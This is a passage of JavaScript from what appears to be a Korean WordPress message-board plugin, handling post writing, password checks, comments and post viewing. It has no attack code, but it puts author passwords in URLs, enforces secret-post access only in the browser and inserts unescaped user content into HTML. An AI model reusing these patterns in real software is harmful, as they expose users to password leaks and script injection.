			lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
			lhcontrol.appconfig.mode = lhutil.gethttpparam("mode"); // 20121106

			var lhwb_board_author_pass = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_pass").val()));

            if(lhwb_board_author_pass  < 1) {
                alert("비밀번호를 입력하세요");
                return false;
            }

            var wdata = {
                "lhwb_board_author_pass" : lhwb_board_author_pass
            };

			lhwb_board_author_pass = $lhwb("#lhwb_board_author_pass").val();
			
//			alert(lhwb_board_author_pass);
			if(lhcontrol.appconfig.list_id) {
				if (lhcontrol.appconfig.mode == "del_list") {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id;
					//var msg_add = "삭제페이지로 이동합니다.";									
				} else if (lhcontrol.appconfig.mode == "view") {
					//var msg_add = "보기페이지로 이동합니다.";									
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id + "&mode=" + lhcontrol.appconfig.mode;
				} else {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id;
					//var msg_add = "수정페이지로 이동합니다.";
				}
			}

            lhparsor.ajax(param, wdata, "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
					if(msg.result == "ok") {
						if (msg.del_ok == "ok") {
							alert("삭제되었습니다.");
							lhcontrol.golist();
						} else {
							if (msg.mode == "view") {
								//alert(msg_add);
								author_pass = msg.author_pass;
								location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("pwdchk").join("view") + "lhwb_board_author_pass=" + author_pass;
							} else {
								author_pass = msg.author_pass;
								location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("pwdchk").join("write");
							}
						}
					} else {
						alert("비밀번호가 일치하지 않습니다.");					
					}

                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 등록오류1  " + e + "</b>");
        }		
    },
	boardwriteresult:function() {
        try {

			// 20121031
            var lhwb_board_author_name = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_name").val()));
            var lhwb_board_author_pass = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_author_pass").val()));

			var lhwb_board_subject = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_board_subject").val()));
            var lhwb_board_content , contentlength;
            //if(lhcontrol.appconfig.board_edit_type == "lhwb_editor-tmce"){
            /*
            if($lhwb("#wp-lhwb_editor-wrap").hasClass('tmce-active')) {
                lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text()));
            } else {
                lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor").val()));
            }
            */
           
           //alert($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text())
           /*
           
           lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text()));
           
           if(lhwb_board_content==""){
               lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor").val()));
           }
           */
          
            lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce").html()));
            contentlength = $lhwb("#lhwb_editor_ifr").contents().find("#tinymce").html().length 

            if(contentlength > AppLhwbConfig.boardconfig.opt_b_maxlength  ){
                alert("최대"+AppLhwbConfig.boardconfig.opt_b_maxlength+" 자 이하로 입력해주세요.");
                return false;
            }
            
            if(lhwb_board_subject  < 1) {
                alert("제목을 입력하세요");
                $lhwb("#lhwb_board_subject").focus();
				return false;
            }
			
			if( AppLhwbConfig.boardconfig.is_login == "n" )  { // 로긴 안되어있을 때.
				// 20121106
				if(lhwb_board_author_name  < 1) {
					alert("작성자를 입력하세요");
                    $lhwb("#lhwb_board_author_name").focus();
					return false;
				}
				if(lhwb_board_author_pass  < 1) {
					alert("비밀번호를 입력하세요");
                    $lhwb("#lhwb_board_author_pass").focus();
					return false;
				}
			}

            if(lhwb_board_content.length  < 10){
                alert("내용을 입력하세요, 최소 10글자 이상입력해주세요 ");
                return false;
            }

			document.getElementById("uploding").style.display = "block";           // 20140310 로딩시간때문에 추가

			// 20121031
            var wdata = {
                "lhwb_board_author_name" : lhwb_board_author_name,
                "lhwb_board_author_pass" : lhwb_board_author_pass,
                "lhwb_board_subject" : lhwb_board_subject,
                "lhwb_board_content" : lhwb_board_content
            };

            if($lhwb("#lhwb_notice_checkbox").attr("checked") == "checked"){
                wdata.lhwb_is_notice = "y";
            } else {
                wdata.lhwb_is_notice = "n";
            }

			// 20121004
			if($lhwb("#lhwb_secret_checkbox").attr("checked") == "checked"){
                wdata.lhwb_is_secret = "y";
            } else {
                wdata.lhwb_is_secret = "n";
            }

			// 20140305
			if( $lhwb("#lhwb_push_allim_radio_chk_div :radio:checked").length > 0 ) {

				push_allim_chk = $lhwb("#lhwb_push_allim_radio_chk_div :radio:checked").val();							

				if ( push_allim_chk ){ 
					wdata.lhwb_push_allim_chk = push_allim_chk;	

					// 2014-03-25
					if ( push_allim_chk == 3 )	{ // 개별푸시

						var arrNum = new Array();
						var cnt = 0;
						$lhwb("#lhwb_push_allim_search_member_list_li :checkbox").each(function(index, val) {

							if ( $lhwb(this).is(':checked') ) {
								arrNum.push($lhwb(this).val());
								cnt++;
							}

						})	;

						if ( cnt == 0 ) {
							alert("푸시를 받을 회원이 없습니다. \n푸시를 받을 회원을 선택해 주세요");
							document.getElementById("uploding").style.display = "none";        
							return;
						}

						$lhwb("#lhwb_push_allim_search_member_list_li #lhwb_send_push_chk_id_num").val(arrNum.join());	// frmpush폼의 num에 데이터 등록

						wdata.lhwb_send_push_chk_id_num = $lhwb("#lhwb_push_allim_search_member_list_li #lhwb_send_push_chk_id_num").val();	

					} else if ( push_allim_chk == 2 ) { // 반별푸시
						
						wdata.search_uclass = $lhwb("#search_uclass").val();	

					}
				}

			} 

            if(lhcontrol.appconfig.board_attach_name) {
                wdata.lhwb_board_attach_name = $lhwb.base64Encode(encodeURIComponent(lhcontrol.appconfig.board_attach_name));
                wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent(lhcontrol.appconfig.board_attach_path));
                wdata.lhwb_board_attach_size = AppLhwbConfig.boardconfig.opt_attach_size;
            }

            if(lhcontrol.appconfig.list_id) {

				if(lhcontrol.appconfig.mode == "boardreply") { // 20121009 답글기능추가
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_write&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id + "&mode=boardreply";
					var msg_add = "게시물이 등록 되었습니다.";
				} else {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_modify&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id;
					var msg_add = "게시물이 수정 되었습니다.";
				}

            } else {
                var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_write&board_id=" + AppLhwbConfig.board_id;
                var msg_add = "게시물이 등록 되었습니다.";
            }

            lhparsor.ajax(param, wdata, "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
						alert(msg_add);
						//history.go(-1);// 20121010  글등록, 수정후, 리스트페이지로 이동되게 수정.
						lhcontrol.golist();
                    } else {
						alert("접근오류");						
					}
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 등록오류2  " + e + "</b>");
        }		
    },
	golist:function() { // 20121010 글등록후 리스트로 이동하기위헤 함수 추가.
        try {

			var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_golist&board_id=" + AppLhwbConfig.board_id;
				
            lhparsor.ajax(param, "", "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
						location.href = msg.board_page_link;
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }			
	},
    boardviewreply:function() {
        try {
            $lhwb("#lhwb_reply_container > ul").html("");
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id"), "", "jsonp", "get", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(msg.data != "") {
                                $lhwb.each(msg.data, function(key,val){

									/*
                                    $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"reply_view"));
                                    if(val.reply != "" && val.count_reply > 0 ){
                                        $lhwb.each(val.reply, function(re_key,re_val){
                                            $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key + "_" + re_key,re_val,"re_reply_view"));
                                            $lhwb("#reply_" + re_val.uid + "_comment").text(re_val.comment);
                                            lhcontrol.appconfig.board_comment_id = re_val.uid;
                                        });
                                    }*/
									
									// 20121006 LHWBCore.php lhwb_reply()에서 depth에 상관없이 $data['data'][]로 저장되어 넘어오게 수정했기때문에 여기도 수정.
									if( val.depth == 0 ) {
										$lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"reply_view"));
									} else {
											/**/$lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"re_reply_view"));
                                            $lhwb("#reply_" + val.uid + "_comment").text(val.comment);
                                            lhcontrol.appconfig.board_comment_id = val.uid;
									}


                                    lhbutton.boardviewshow("reply_" + val.uid);
                                    lhcontrol.appconfig.board_reply_id = val.uid;
                                    $lhwb("#lhwb_reply_container > ul").append("<li id=\"reply_input_"+ val.uid + "\" class=\"lwhb_reply_li_2\"></li>");
                                    $lhwb("#reply_"+key + "_" +AppLhwbConfig.boardconfig.login_id).hide();

                                });
                                lhbutton.boardviewdelete();
                        } else {
                            $lhwb("#lhwb_reply_container > ul").html("");
                        }

                        $lhwb("#lhwb_reply_container > ul").append("<li id=\"reply_input\" class=\"lwhb_reply_li_1\">"+lhcontrol.boardviewreplymarkup(lhcontrol.appconfig.board_reply_id,"","reply_input")+"</li>");
                        // $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(lhcontrol.appconfig.board_reply_id,"","reply_input"));
                        lhbutton.boardreplywrite();
                        lhcontrol.disabled(AppLhwbConfig.boardconfig.is_login);
                    }
                }
            });
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 리플작성 " + e + "</b>");
        }	
    },
    boardviewreplywrite:function(type) {
        try {
            //코멘트id 보드id 리스트id 댓글내용
            var commenturl;
            if(type == "comment") {
                var reply_comment = $lhwb("#lhwb_re_reply_text").val();
                //if(reply_comment.length < lhcontrol.appconfig.board_c_minlen){
                if(reply_comment.length < 1){
                    alert("댓글의 최소입력글자는 1자이상입니다.");
                    return false;
                }

                if(reply_comment.length > lhcontrol.appconfig.board_c_maxlen ){
                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");
                    return false;
                }
                commenturl = "&comment_id="+lhcontrol.appconfig.board_comment_id;
            } else {
                var reply_comment = $lhwb("#lhwb_reply_text").val();
                //if(reply_comment.length < lhcontrol.appconfig.board_c_minlen){
                if(reply_comment.length < 1){
                    alert("댓글의 최소입력글자는 1자이상입니다.");
                    return false;
                }

                if(reply_comment.length > lhcontrol.appconfig.board_c_maxlen ){
                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");
                    return false;
                }
                commenturl = "";
            }
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_write_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + commenturl, "lhwb_board_content="+ $lhwb.base64Encode(encodeURIComponent(reply_comment)), "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(msg.result == "ok") {
                            alert("댓글이 등록되었습니다.");
                            lhcontrol.boardviewreply();
                        }
                    }
                }
            });
            /*
            $lhwb.ajax({
                    type	:	"post",
                    url		:	AppLhwbConfig.siteurl+"?lh_func=lhwb_write_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + commenturl,
                    data	: "lhwb_board_content="+ $lhwb.base64Encode(encodeURIComponent(reply_comment)),
                    success	: function(msg){
                            if(typeof(msg) == "object") {
                                    if(msg.result == "ok") {
                                            alert("댓글이 등록되었습니다.");
                                            lhcontrol.boardviewreply();

                                    } else {

                                    }
                            }
                    }
            });
            */
        } catch(e) {
        lhutil.debug("<b>javascript error!! - 리플작성 " + e + "</b>");
        }	
    },
    boardviewreplymarkup:function(idx,data,type) {
        try {
            var reply_html	= "";
            (AppLhwbConfig.boardconfig.login_id) ? AppLhwbConfig.boardconfig.login_id = AppLhwbConfig.boardconfig.login_id : AppLhwbConfig.boardconfig.login_id = "비회원";

			// 2014-06-02
			(AppLhwbConfig.boardconfig.login_nickname) ? AppLhwbConfig.boardconfig.login_nickname = AppLhwbConfig.boardconfig.login_nickname : AppLhwbConfig.boardconfig.login_nickname = "비회원";

            if(lhcontrol.appconfig.board_delete == "y" ){
// 20120927 :: login_id 가 admin인지 말고, is_admin으로 체크하기
//                if(AppLhwbConfig.boardconfig.login_id == "admin" || AppLhwbConfig.boardconfig.login_id == data.author_id) {
                if(AppLhwbConfig.boardconfig.is_admin == "y" || AppLhwbConfig.boardconfig.login_id == data.author_id) {
                    var delete_html = "<span class=\"btn_cancel \"  rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">x</a></span>";
                } else {
                    var delete_html = "";
                }
            }
            //if(data.comment) data.comment = "<xmp>" + data.comment + "</xmp>";
            if(type == "reply_input"){
                reply_html  += "<h3 class=\"clear\">";
                reply_html  += "    <small><span class=\"fl fst01 widp80\">" + AppLhwbConfig.boardconfig.login_nickname + "</span></small>";
                reply_html  += "</h3>";
                reply_html  += "<div id=\"lhwb_reply\" class=\"clear\">";
                reply_html  += "    <p class=\"comment_input fl\">";
                reply_html  += "    <textarea id=\"lhwb_reply_text\" name=\"lhwb_reply_text\" cols=\"\" rows=\"\"  class=\"txtarea05 txt_msg\"></textarea>";
                reply_html  += "    <div id=\"lhwb_reply_btn\" class=\"fl\" >";
                reply_html  += "        <ul>";
                reply_html  += "           <li><div id=\"reply_str_count\" class=\"number01\">";
                reply_html  += "              <span class=\"fst01\"></span> /";
                reply_html  += "               <span></span>";
                reply_html  += "          </div></li>";
                reply_html  += "            <li><span class=\"btn_write clear lhwb_fs_80\"> <a href=\"#\" onclick=\"javascript:return false;\">확인</a></span></li>";
                reply_html  += "    	<li><span class=\"btn_cancel_04 lhwb_fs_80\"><a href=\"#\" onclick=\"javascript:return false;\">취소</a></span></li>";
                reply_html  += "        </ul>";
                reply_html  += "    </div>";
                reply_html  += "    </p>";
                reply_html  += "</div>";

            } else if(type == "reply_view") {
                (data.count_reply == 0) ? reply_cnt_str = "" : reply_cnt_str = "<span> [" + data.count_reply + "]</span>";
                reply_html  += "<li id=\"reply_" + data.uid + "\" class=\"lwhb_reply_li_1 lwhb_reply_line\">";
                reply_html  += "    <div id=\"lhwb_reply_list\">";
                reply_html  += "    	<h3><small><span class=\"fst01\">" + data.extra + "</span> <span>" + data.reg_date + "</span>"+ reply_cnt_str +"</small> </h3>";
                reply_html  += "    	<div class=\"view_textarea\">";
                reply_html  += "            <span class=\"view_comment fl\">" + data.comment + "</span>";
                reply_html  += "            <p class=\"fr\">";
                reply_html  +=          	delete_html;
                reply_html  += "            <span class=\"btn_write\" rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">댓글</a></span>";
                reply_html  += "            </p>";
                reply_html  += "    	</div>";
                reply_html  += "    </div>";
                reply_html  += "</li>";
            } else if(type == "re_reply_view") {
                reply_html  += "<li id=\"reply_" + data.uid + "\" class=\"lwhb_reply_li_1 lwhb_reply_line\">";
                reply_html  += "    <div id=\"lhwb_re_view\"  class=\"view_textarea clear \">";
                reply_html  += "    	<span class=\"left fl pr5\"><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/comment_img.png\" width=\"21\" height=\"21\" /></span>";
                reply_html  += "    	<p class=\"re fl \">";
                reply_html  += "			<small><span class=\"fst01 clear\">" + data.extra + "</span> <span>" + data.reg_date + "</span></small>";
				reply_html  +=	"           <span id=\"reply_" + data.uid + "_comment\" class=\"view_comment2 \"></span>";
                reply_html  +=              delete_html;
                reply_html  += "    	</p>";
                reply_html  += "    </div>";
                reply_html  += "</li>";
            } else if(type == "re_reply_input") {
                reply_html  += "<h3 class=\"clear\">";
                reply_html  += "    <small><span class=\"fl fst01 widp80\">" + AppLhwbConfig.boardconfig.login_nickname + "</span></small>";
                reply_html  += "</h3>";
                reply_html  += "<div id=\"lhwb_re_reply\" class=\"clear\">";
                reply_html  += "    <span class=\"fl pr5 txt_img\"><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/comment_img.png\" width=\"21\" height=\"21\" alt=\"img\" /></span>";
                reply_html  += "    <p class=\"comment_input fl\">";
                reply_html  += "    <textarea id=\"lhwb_re_reply_text\" name=\"lhwb_re_reply_text\" cols=\"\" rows=\"\"  class=\"txtarea05 txt_msg\"></textarea>";
                reply_html  += "    <div id=\"lhwb_re_reply_btn\" class=\"fl\" >";
                reply_html  += "    	<ul>";
                reply_html  += "            <li><div id=\"reply_re_str_count\" class=\"number01 \">";
                reply_html  += "                <span class=\"fst01\"></span> /";
                reply_html  += "              <span></span>";
                reply_html  += "            </div></li>";
                reply_html  += "            <li class=\"clear\"><span class=\"btn_write clear lhwb_fs_80 \" rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">확인</a></span></li>";
                reply_html  += "            <li class=\"clear\"><span id=\"reply_input_del\" class=\"btn_cancel_04 lhwb_fs_80\"><a href=\"#\" onclick=\"javascript:return false;\">취소</a></span></li>";
                //reply_html  += "            <li class=\"clear\"><span class=\"btn_cancel_04 testa lhwb_fs_80\">취소</span></li>";
                reply_html  += "    	</ul>";
                reply_html  += "    </div>";
                reply_html  += "    </p>";
                reply_html  += "</div>";
            } else {
            }

            return reply_html;

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 리플마크업 " + e + "</b>");
        }		
    },
    boardviewresult:function() {
        try {
            if(lhutil.gethttpparam("list_id") == "undefined"){
                alert("게시물 번호가 없습니다.");
                history.go(-1);
            }

// ajax로 author_pass2 체크하기
			var pass_ok = "n";
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view_check&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {

			if(typeof(msg) == "object") {
				if(msg.result == "ok") {
					if(msg.pwd_ok == "ok") {
						pass_ok = "y";
					}
				}}
			});
// ajax로 author_pass2 체크하기

			// kakao
			var kakao_title = "";
			var kakao_url = "";

            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {
			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가
				if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        var best_html	 = "";
                        $lhwb.each(msg.data, function(key,val) {
                            var list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;
                            
							if ( AppLhwbConfig.boardconfig.is_admin != "y" ) {// 20121108
								
								if (msg.extra == "y") { // 비밀글이고,
//-----------

									
									//var pass_ok = "n";
									if (msg.pwd_ok=="ok"){

										if (pass_ok == "y"){ // 상위글 비번과 같은 경우,
											pass_ok = "y";
										} else if ((val.author_pass!="") && (lhutil.gethttpparam("lhwb_board_author_pass")==val.author_pass)) { // 비회원
										   // 볼수있는권한
											pass_ok = "y";
										} else if (val.author_id!="" && val.author_id==AppLhwbConfig.boardconfig.login_id) { // 본인이쓴글
										   // 볼수있는권한			
											pass_ok = "y";
										} else if (val.author_id2!="" && val.author_id2==AppLhwbConfig.boardconfig.login_id) { // 본인이 상위글 작성시
										   // 볼수있는권한	
											pass_ok = "y";
										} else {
											alert("비밀글입니다.");
											history.go(-1);
											exit;											
										}
									}else {
											alert("비밀글입니다..");
											history.go(-1);
											exit;											
										}
//-----------
								}
							}

							$lhwb("#lhwb_board_view > ul > li:first").find("strong").text(val.subject);
                           
							// 20121031 .view_author 추가
							$lhwb("#lhwb_board_view > ul > li:first").find(".view_author").text(val.author_name);
                            
							$lhwb("#lhwb_board_view > ul > li:first").find(".small").text(val.reg_date);
                            $lhwb("#lhwb_board_view > ul > li:first").find(".fr").text( "조회 " + val.count_view);

							// 2014-08-22 sns
							var sns_url = encodeURIComponent(location.href);
							if ($lhwb( "body" ).hasClass( "mobile" ))// 모바일인지 확인.
							{
								$lhwb("#pibsms_sns").append( "<a class='facebook' title='페이스북' href='http://m.facebook.com/sharer.php?u="+sns_url+"'><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/facebook.png\" alt='페이스북' width='24' height='24' /></a>");
								$lhwb("#pibsms_sns").append( "<a class='twitter' title='트위터' href='http://twitter.com/share?url="+sns_url+"&text="+val.subject+"'><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/twitter.png\" alt='트위터' width='24' height='24' /></a>");
								$lhwb("#pibsms_sns").append( "<a id='kakaotalk' target='_blank' class='kakaotalk'  title='' href='#kakaolink'></a>");
							
								kakao_title = val.subject;
								kakao_url = location.href;
							} else {
								$lhwb("#pibsms_sns_pc").append( "<a target='_blank' class='facebook' title='페이스북' href='http://www.facebook.com/sharer.php?u="+sns_url+"'><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/facebook.png\" alt='페이스북' width='24' height='24' /></a>");
								$lhwb("#pibsms_sns_pc").append( "<a target='_blank' class='twitter' title='트위터' href='http://twitter.com/share?url="+sns_url+"&text="+val.subject+"'><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/twitter.png\" alt='트위터' width='24' height='24' /></a>");
							}

							$lhwb("#lhwb_reply_count").text(val.count_comment);
                            $lhwb("#lhwb_view_comments").html("<pre>"+val.text+"</pre>");

							// 20121010 답글 권한 체크				
							if(lhcontrol.login("board_reply") === false)  {
								$lhwb(".btn_board_reply").hide();
							} 
							

							// 20120927 :: login_id 가 admin인지로 체크하지 말고 is_admin인지로 체크하기.							
							// if(AppLhwbConfig.boardconfig.login_id != "admin" &&AppLhwbConfig.boardconfig.login_id != val.author_id) {
                            

							if ( AppLhwbConfig.boardconfig.is_admin == "y" ) {// 20121105
								//alert("관리자로긴일때");
								lhbutton.boardviewmodify();	// 바로 수정페이지로.	
								lhbutton.boardviewdelete(); // 바로 삭제.
							} else {
								//alert("관리자로긴아님");
								if (val.author_id == "") { // 비회원이 쓴글인가
									//alert("비회원쓴글");
									lhbutton.boardviewmodifychk();	// 비밀번호 체크로.										
									lhbutton.boardpwdchkdelete(); // 비밀번호 체크로.
								} else { // 회원이 쓴 글인가
									//alert("회원이쓴글");
									if ( AppLhwbConfig.boardconfig.login_id == val.author_id ) {
										//alert("본인이쓴글");
										lhbutton.boardviewmodify();	// 바로 수정페이지로.	
										lhbutton.boardviewdelete(); // 바로 삭제.
									} else {
										//alert('회원이 쓴 글인데, 본인의 글이 아닐 경우');
										lhbutton.boardviewmodifychk();	// 비밀번호 체크로.										
										lhbutton.boardpwdchkdelete(); // 비밀번호 체크로.
									}
								}
							}

							if(val.author_id != "" && AppLhwbConfig.boardconfig.is_admin != "y" && AppLhwbConfig.boardconfig.login_id != val.author_id ) {
							    $lhwb("#lhwb_view_footer .lhwb_modify_btn").hide();
                                $lhwb("#lhwb_view_footer .btn_cancel_03").hide();
                            }
							

							if(val.attach_name != "") {
                                var download_html = "";
                                download_html	+= "<h2 class=\"fl wid60 lhb_attachment_title\"><span class=\"lhwb_font_view\">첨부파일</span></h2>";

								var custom_userAgent = "";
								custom_userAgent = navigator.userAgent;
								if (custom_userAgent.indexOf("PIBS_APP") != -1) { // 어플일 경우,
									download_html	+= "<span class=\"small fr\"><a href='"+val.attach_src+"'>"  + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</a></span>";
								} else {
									download_html	+= "<span class=\"small lhwb_download\"><u><a href=\"#\" onclick=\"javascript:return false;\">" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</a></u></span>";								
								}

								download_html	+= "<span class=\"fr\">다운로드 " + val.count_download + "</span>";
                                //download_html	+= "<a href=\"javascript:alert(navigator.userAgent);\">test</a>";
                                $lhwb("#lhwb_board_view > ul > li:last").append(download_html);
                            } else {
                                $lhwb("#lhwb_board_view > ul > li:last").remove();
                            }
                      });   
                            
                            lhcontrol.boardviewreply();
                            
                    }
                }
            });

			jQuery(function($){

                var msg = kakao_title;
                var url = kakao_url;
                var appid = "app_id"; // 아무거나 uniq한 것으로 적어주세요.
                var appver = "1.0"; // 아무 버전이나 적어주세요.
                var appname = lhcontrol.appconfig.sitename; // 아무거나 적어주세요. 
                var kakao = new com.kakao.talk.KakaoLink(msg, url, appid, appver, appname);

                $("#kakaotalk").click(function() {// button click event
                    kakao.execute();
                    return false;
                });	
            }) 

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardbestresult:function(data) {
        try {
	
			var best_html	 = "";
			var index = 1;
            $lhwb.each(data, function(key,val) {
                var list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;
                
                val.subject  = lhutil.cut(val.subject,44);

				best_html	+= "<tr class=\"noti\">";
                best_html	+= "    <td class=\"first text_center\">"+ val.idx +"</td>";

				// 2014-03-12
				best_html	+= "    <td class=\"text_center text_center_file_td\"><img src='' id=\"thumnail_notice_"+index+"\"><div id=\"content_notice_"+index+"\" style=\"display:none;\">"+val.text+"</div></td>";
				// 2014-03-12

//                best_html	+= "    <td class=\"first text_center\">"+ val.fid +"</td>"; //20121009
//                best_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + " style=\"overflow:hidden;\"><a href=\"" + list_url + "\" ><xmp>"+ val.subject + "</xmp></a></td>";
//                best_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + "><a href=\"" + list_url + "\" ><xmp>"+ val.subject + "</xmp></a></td>";
                best_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + "><a href=\"" + list_url + "\" >"+ val.subject + "</a></td>";
//                best_html	+= "    <td class=\"text_center\">" + val.author_id + "</td>";
                best_html	+= "    <td class=\"text_center\">" + val.author_name + "</td>"; // 20121031
                best_html	+= "    <td class=\"text_center\">" + val.reg_date + "</td>";

				if (lhcontrol.appconfig.board_reply_use == "y") { // 댓글 사용하면,
					best_html	+= "    <td class=\"text_center count_comment\">" + val.count_comment+ "</td>";
				} 

				best_html	+= "    <td class=\"last text_center count_view\">" + val.count_view+ "</td>";
                //best_html	+= "    <td class=\"last text_center\">" + val.count_download+ "</td>"; //20121010
                best_html	+= "</tr>";
            
				index++;
			});
            $lhwb("#board_list").find("tbody").append(best_html);


			// 2014-03-12 목록이미지 Start
			index = 1;
			$lhwb.each(data, function(key,val) {						                        
			
//					idx = val.idx;

					// 본문에 이미지가 있을 경우,
					var contents_have_img = $lhwb("#content_notice_"+index+" p img");
					var contents_have_img_src = contents_have_img.attr("src");

					// 본문에 a 태그가 있을 경우
					var contents_have_a = $lhwb("#content_notice_"+index+" p a");
					var contents_have_a_href = contents_have_a.attr("href");

					$lhwb("#thumnail_notice_" + index).addClass("lhb_thumnail");

					if ( typeof(contents_have_img_src) != "undefined" ) { // 이미지가 있다면,

						$lhwb("#thumnail_notice_" + index).attr("src", contents_have_img_src);

					} else if ( typeof(contents_have_a_href) != "undefined" )	{							// a 태그가 있다면,

						var hwp = $lhwb("#content_notice_"+index+" p a[href$='.hwp']").attr("href");
						var pdf = $lhwb("#content_notice_"+index+" p a[href$='.pdf']").attr("href");
						var doc = $lhwb("#content_notice_"+index+" p a[href$='.doc'], #content_notice_"+index+" p a[href$='.docx']").attr("href");
						var xls = $lhwb("#content_notice_"+index+" p a[href$='.xls'], #content_notice_"+index+" p a[href$='.xlsx']").attr("href");
						var ppt = $lhwb("#content_notice_"+index+" p a[href$='.ppt'], #content_notice_"+index+" p a[href$='.pptx']").attr("href");
						var mp3 = $lhwb("#content_notice_"+index+" p a[href$='.mp3']").attr("href");
						var txt = $lhwb("#content_notice_"+index+" p a[href$='.txt']").attr("href");

						if (typeof(hwp) != "undefined")	{ // 한글파일이라면,
//							$lhwb("#thumnail_notice_" + index).addClass("pdf");
							contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/hwp_icon.png";
							$lhwb("#thumnail_notice_" + index).attr("src", contents_have_a_href);
						} else if (typeof(pdf) != "undefined") { // pdf 파일이면,
							contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/pdf_icon.png";
							$lhwb("#thumnail_notice_" + index).attr("src", contents_have_a_href);
						} else if (typeof(doc) != "undefined") { // doc 파일이면,
							contents_have_a_href = lhcontrol.appconfig.wpcontenturl + "/images/word_icon.png";
							$lhwb("#thumnail_notice_" + index).attr("src", contents_have_a_href);
						} else if (typeof(xls) != "undefined") { // xls 파일이면,
